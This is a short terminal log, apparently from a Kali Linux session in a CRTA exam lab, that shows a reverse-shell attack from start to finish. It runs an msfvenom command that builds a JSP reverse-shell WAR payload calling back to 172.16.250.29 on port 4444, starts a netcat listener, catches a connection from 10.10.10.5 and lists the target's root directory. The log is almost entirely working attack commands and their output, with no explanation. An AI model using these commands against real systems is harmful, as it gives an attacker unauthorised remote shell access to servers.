 ┌──(kali㉿kali)-[~/CRTA_exam]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=172.16.250.29 LPORT=4444 -f war > shell2.war
Payload size: 1102 bytes
Final size of war file: 1102 bytes
┌──(kali㉿kali)-[~/CRTA_exam]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [172.16.250.29] from (UNKNOWN) [10.10.10.5] 38596
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz